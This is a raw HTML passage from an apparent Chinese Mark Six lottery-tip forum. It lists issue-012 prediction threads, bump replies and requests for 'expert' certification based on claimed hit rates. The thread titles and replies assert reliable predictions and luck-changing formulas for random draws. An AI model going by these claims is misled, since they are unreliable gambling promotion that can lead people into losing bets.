class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=1034316&pid=41100358" class="replytxt" target="_blank">你好！366—007期&nbsp;&nbsp;&nbsp;&nbsp;澳门平特尾8中8 申请认证高手谢谢</a><span class="posttime"><i>01-07 22:27:58 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>驸马</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=1034316&pid=40730260" class="replytxt" target="_blank">你好！124—133期平特尾十中八 申请认证高手谢谢</a><span class="posttime"><i>12-10 22:19:41 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>广州仁义大师</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=1034316&pid=40542514" class="replytxt" target="_blank">你好！119—128期&#160;&#160;&#160;&#160; 平特尾十中八 申请认证高手谢谢</a><span class="posttime"><i>11-28 22:21:22 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>七匹马</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=1034316&pid=40063217" class="replytxt" target="_blank">1波10中7，可以上榜！</a><span class="posttime"><i>10-03 16:52:25 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>广州仁义大师</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=1034316&pid=39860388" class="replytxt" target="_blank">你好！096—104期&#160;&#160;&#160;&#160; 香港平特尾九中八 申请认证高手谢谢</a><span class="posttime"><i>09-19 22:18:17 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>七匹马</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=1034316&pid=39834862" class="replytxt" target="_blank">申请vip认证</a><span class="posttime"><i>09-18 15:10:09 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>九金大罗</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=1034316&pid=39689366" class="replytxt" target="_blank">申请vip香港平特坛091期—100期 10中八</a><span class="posttime"><i>09-10 16:05:54 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>臻至实力</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=1034316&pid=39552315" class="replytxt" target="_blank">你好。香港彩平码90期—98期 9中八 申请认证vip高手 谢谢!</a><span class="posttime"><i>09-01 01:01:14 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>雪儿飞飞</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=1034316&pid=39168559" class="replytxt" target="_blank">新澳彩平特一肖10中9申请认证出售</a><span class="posttime"><i>08-16 21:50:25 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>驸马</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=1034316&pid=38944806" class="replytxt" target="_blank">你好！079—087期&nbsp;&nbsp;&nbsp;&nbsp; 平特尾九中八 申请认证高手谢谢</a><span class="posttime"><i>08-06 22:19:21 </i></span> </div>     </td> </tr></table></div><div class="reply">[ <img src="images/wind/file/multipage.gif" border=0 align="absmiddle"> <span style="font-family:verdana;"> <a href="read.php?tid=1034316&fpage=1&page=1">1</a> <a href="read.php?tid=1034316&fpage=1&page=2">2</a> <a href="read.php?tid=1034316&fpage=1&page=3">3</a> <a href="read.php?tid=1034316&fpage=1&page=4">4</a> <a href="read.php?tid=1034316&fpage=1&page=5">5</a> .. <a href="read.php?tid=1034316&fpage=1&page=133">133</a></span> ]</div></td></div></tr></table><BR/> <table width=100% style="background-color: #eeffff; border-style: dotted; border-width: 0px "><tr><td style="border-style: outset; border-width: 1px"><div class="topic"><img src="images/wind/file/headtopic_1.gif" align=absmiddle><a href="read.php?tid=3063128" id="a_ajax_3063128" class="threadtxt" target="_blank"> <b><font color=#FF0000>０１２期:【香港正版掛牌◇之全篇】特码极限统计综合资料【最完整正版◇综合资料】←已更新.</font></b></a>&nbsp; <span class='gray tpage'>( +18 )</span>  <span class="threadmei">【</span><span class='thusername'>粉墨</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=6&tid=3063128" class="replytxt" target="_blank">回<B class='thusername'>7</B>帖</a>)(<a target="_blank" href="search.php?authorid=12"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">36583</span><span class="posttime"> 2025-02-09 12:50 </span><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>深海未眠夜未央</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=3063128&pid=41827766" class="replytxt" target="_blank"> 莫找借口失败，只找理由成功。(不为失败找理由，要为成功找方法)</a><span class="posttime"><i>02-11 05:18:51 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>惨淡经营</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=3063128&pid=41814757" class="replytxt" target="_blank"> DDDDD</a><span class="posttime"><i>02-10 21:44:46 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>吃不了兜着走</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=3063128&pid=41796089" class="replytxt" target="_blank"> 　　　　　　 </a><span class="posttime"><i>02-10 10:42:26 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>吃不了兜着走</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=3063128&pid=41796084" class="replytxt" target="_blank">　　　　　　　　　　　　　　　　... </a><span class="posttime"><i>02-10 10:42:19 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>吃不了兜着走</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=3063128&pid=41796078" class="replytxt" target="_blank">　　　　　　　　　　　　　　  </a><span class="posttime"><i>02-10 10:42:12 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>吃不了兜着走</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=3063128&pid=41796070" class="replytxt" target="_blank"> 　　　　　　 </a><span class="posttime"><i>02-10 10:41:58 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>赤胆忠心</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=3063128&pid=41793393" class="replytxt" target="_blank"> 顶</a><span class="posttime"><i>02-10 09:11:20 </i></span> </div>     </td> </tr></table></div></div></tr></table><BR/> <table width=100% style="background-color: #eeffff; border-style: dotted; border-width: 0px "><tr><td style="border-style: outset; border-width: 1px"><div class="topic"><img src='images/wind/thread/topicnew.gif' align=absmiddle><!--
--><img border="0" src="images/type/1.gif" ><!--[平肖新手]--><a href="read.php?tid=4806461" id="a_ajax_4806461" class="threadtxt" target="_blank"> [00错00]【012期】：三中三三中三三中三━━━｛实力见证｝绝不做假,期期早更新！ </a>&nbsp;  <span class="threadmei">【</span><span class='thusername'>穷鬼</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=6&tid=4806461" class="replytxt" target="_blank">回<B class='thusername'>3</B>帖</a>)(<a target="_blank" href="search.php?authorid=198140"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">198</span><span class="posttime"> 2026-01-27 22:24 </span><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>鸡犬相闻</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4806461&pid=55278844" class="replytxt" target="_blank"> 高手！！牛牛牛牛牛牛牛牛牛牛牛牛牛牛牛顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶</a><span class="posttime"><i>01-28 11:23:32 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>伤心的理由</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4806461&pid=55265283" class="replytxt" target="_blank"> 要睡觉了 呵呵</a><span class="posttime"><i>01-28 02:56:06 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>龙斗地头蛇</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4806461&pid=55260745" class="replytxt" target="_blank"> 震撼！</a><span class="posttime"><i>01-28 00:14:13 </i></span> </div>     </td> </tr></table></div></div></tr></table><BR/> <table width=100% style="background-color: #eeffff; border-style: dotted; border-width: 0px "><tr><td style="border-style: outset; border-width: 1px"><div class="topic"><img src='images/wind/thread/topicnew.gif' align=absmiddle><a href="read.php?tid=4809328" id="a_ajax_4809328" class="threadtxt" target="_blank"> [02错00]012期 国际六合● 陆不中 ●公式改变赌运 </a>&nbsp;  <span class="threadmei">【</span><span class='thusername'>国际六合</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=6&tid=4809328" class="replytxt" target="_blank">回<B class='thusername'>2</B>帖</a>)(<a target="_blank" href="search.php?authorid=192832"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">104</span><span class="posttime"> 2026-01-28 01:18 </span><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>中秋</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4809328&pid=55278842" class="replytxt" target="_blank"> 没有常胜的将军！只有久战的英雄！========能坚持发表更是真英雄...顶上去！</a><span class="posttime"><i>01-28 11:23:30 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>我终于失去了你</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4809328&pid=55278841" class="replytxt" target="_blank"> dd</a><span class="posttime"><i>01-28 11:23:29 </i></span> </div>     </td> </tr></table></div></div></tr></table><BR/> <table width=100% style="background-color: #eeffff; border-style: dotted; border-width: 0px "><tr><td style="border-style: outset; border-width: 1px"><div class="topic"><img src='images/wind/thread/topicnew.gif' align=absmiddle><!--
--><img border="0" src="images/type/1.gif" ><!--[平肖新手]--><a href="read.php?tid=4811376" id="a_ajax_4811376" class="threadtxt" target="_blank"> [02错00]012期：忠孝东路走九遍 ~~~三二码中~~~</a>&nbsp;  <span class="threadmei">【</span><span class='thusername'>忠孝东路走九遍</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=6&tid=4811376" class="replytxt" target="_blank">回<B class='thusername'>2</B>帖</a>)(<a target="_blank" href="search.php?authorid=173199"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">76</span><span class="posttime"> 2026-01-28 03:45 </span><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>我终于失去了你</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4811376&pid=55278840" class="replytxt" target="_blank"> dd</a><span class="posttime"><i>01-28 11:23:24 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>一尘不染</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4811376&pid=55278838" class="replytxt" target="_blank"> 一楼的位置好啊..</a><span class="posttime"><i>01-28 11:23:22 </i></span> </div>     </td> </tr></table></div></div></tr></table><BR/> <table width=100% style="background-color: #eeffff; border-style: dotted; border-width: 0px "><tr><td style="border-style: outset; border-width: 1px"><div class="topic"><img src='images/wind/thread/topicnew.gif' align=absmiddle><a href="read.php?tid=4809019" id="a_ajax_4809019" class="threadtxt" target="_blank"> [02错00]012期： ________ 【平码】________ 最新上线！</a>&nbsp;  <span class="threadmei">【</span><span class='thusername'>隐青</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=6&tid=4809019" class="replytxt" target="_blank">回<B class='thusername'>1</B>帖</a>)(<a target="_blank" href="search.php?authorid=176137"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">268</span><span class="posttime"> 2026-01-28 00:57 </span><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>替罪羊</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4809019&pid=55278839" class="replytxt" target="_blank"> d</a><span class="posttime"><i>01-28 11:23:22 </i></span> </div>     </td> </tr></table></div></div></tr></table><BR/> <table width=100% style="background-color: #eeffff; border-style: dotted; border-width: 0px "><tr><td style="border-style: outset; border-width: 1px"><div class="topic"><img src='images/wind/thread/topicnew.gif' align=absmiddle><a href="read.php?tid=4811230" id="a_ajax_4811230" class="threadtxt" target="_blank"> [03错01]〈012期〉↗七不中↖，喜欢的顶起来。</a>&nbsp;  <span class="threadmei">【</span><span class='thusername'>你要好好</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=6&tid=4811230" class="replytxt" target="_blank">回<B class='thusername'>1</B>帖</a>)(<a target="_blank" href="search.php?authorid=178099"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">189</span><span class="posttime"> 2026-01-28 03:35 </span><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>不死的梦</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4811230&pid=55278837" class="replytxt" target="_blank"> “福”有衣穿有饭吃，就是福。</a><span class="posttime"><i>01-28 11:23:15 </i></span> </div>     </td> </tr></table></div></div></tr></table><BR/> <table width=100% style="background-color: #eeffff; border-style: dotted; border-width: 0px "><tr><td style="border-style: outset; border-width: 1px"><div class="topic"><img src='images/wind/thread/topicnew.gif' align=absmiddle><!--
--><img border="0" src="images/type/2.gif" ><!--[平肖高手]--><a href="read.php?tid=4810063" id="a_ajax_4810063" class="threadtxt" target="_blank"> [09错02]↘012期↙↗再度归来↗发表2中2</a>&nbsp;  <span class="threadmei">【</span><span class='thusername'>再度归来</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=6&tid=4810063" class="replytxt" target="_blank">回<B class='thusername'>1</B>帖</a>)(<a target="_blank" href="search.php?authorid=173772"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">150</span><span class="posttime"> 2026-01-28 02:16 </span><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>尖嘴猴腮</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4810063&pid=55278835" class="replytxt" target="_blank"> 高手！牛D</a><span class="posttime"><i>01-28 11:23:12 </i></span> </div>     </td> </tr></table></div></div></tr></table><BR/> <table width=100% style="background-color: #eeffff; border-style: dotted; border-width: 0px "><tr><td style="border-style: outset; border-width: 1px"><div class="topic"><img src='images/wind/thread/topicnew.gif' align=absmiddle><!--
--><img border="0" src="images/type/1.gif" ><!--[平肖新手]--><a href="read.php?tid=4812905" id="a_ajax_4812905" class="threadtxt" target="_blank"> [00错00]012期.===③连肖===③连肖===看看就知道有没有！</a>&nbsp;  <span class="threadmei">【</span><span class='thusername'>至少还有你</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=6&tid=4812905" class="replytxt" target="_blank">回<B class='thusername'>2</B>帖</a>)(<a target="_blank" href="search.php?authorid=172238"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">77</span><span class="posttime"> 2026-01-28 05:34 </span><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>波王</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4812905&pid=55278834" class="replytxt" target="_blank"> 万事顺意，财源滚滚；笑口常开!</a><span class="posttime"><i>01-28 11:23:11 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>豺狼之吻</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4812905&pid=55271031" class="replytxt" target="_blank"> 高手！！牛牛牛牛牛牛牛牛牛牛牛牛牛牛牛牛牛牛牛牛牛DDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDD</a><span class="posttime"><i>01-28 06:30:41 </i></span> </div>     </td> </tr></table></div></div></tr></table><BR/> <table width=100% style="background-color: #eeffff; border-style: dotted; border-width: 0px "><tr><td style="border-style: outset; border-width: 1px"><div class="topic"><img src='images/wind/thread/topicnew.gif' align=absmiddle><!--
--><img border="0" src="images/type/3.gif" ><!--[平肖ViP]--><a href="read.php?tid=4805747" id="a_ajax_4805747" class="threadtxt" target="_blank"> [28错06]【012期】(时尚赌王)④平码，好料尽在贴中！！！</a>&nbsp; <span class='gray tpage'>( +97 )</span>  <span class="threadmei">【</span><span class='thusername'>时尚赌王</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=6&tid=4805747" class="replytxt" target="_blank">回<B class='thusername'>49</B>帖</a>)(<a target="_blank" href="search.php?authorid=174322"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">11272</span><span class="posttime"> 2026-01-27 21:53 </span><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>一尘不染</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4805747&pid=55278832" class="replytxt" target="_blank"> 一楼的位置好啊..</a><span class="posttime"><i>01-28 11:22:59 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>一两黄金</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4805747&pid=55278460" class="replytxt" target="_blank"> 很不错啊</a><span class="posttime"><i>01-28 11:03:22 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>井底之蛙</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4805747&pid=55277102" class="replytxt" target="_blank"> 高手！！牛D</a><span class="posttime"><i>01-28 09:46:35 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>兵马未动</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4805747&pid=55274628" class="replytxt" target="_blank"> 对一吃货女友说爱情是面包，女友说爱情不是水饺[睡觉]吗？</a><span class="posttime"><i>01-28 08:35:07 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>挂羊头卖狗肉</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4805747&pid=55273992" class="replytxt" target="_blank"> d</a><span class="posttime"><i>01-28 08:18:26 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>人心不足蛇吞象</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4805747&pid=55268913" class="replytxt" target="_blank"> 我去看看 网络上的事 我不是很会 哎</a><span class="posttime"><i>01-28 05:12:01 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>老牛拉破车</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4805747&pid=55267408" class="replytxt" target="_blank"> 专顶高手!专顶高手!专顶高手!</a><span class="posttime"><i>01-28 04:15:42 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>霜冷鱼</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4805747&pid=55264063" class="replytxt" target="_blank"> 高手！！牛牛顶顶</a><span class="posttime"><i>01-28 02:05:27 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>汗马功劳</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4805747&pid=55264060" class="replytxt" target="_blank"> ddd</a><span class="posttime"><i>01-28 02:05:25 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>惨不忍睹</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4805747&pid=55263411" class="replytxt" target="_blank"> 顶顶</a><span class="posttime"><i>01-28 01:32:52 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    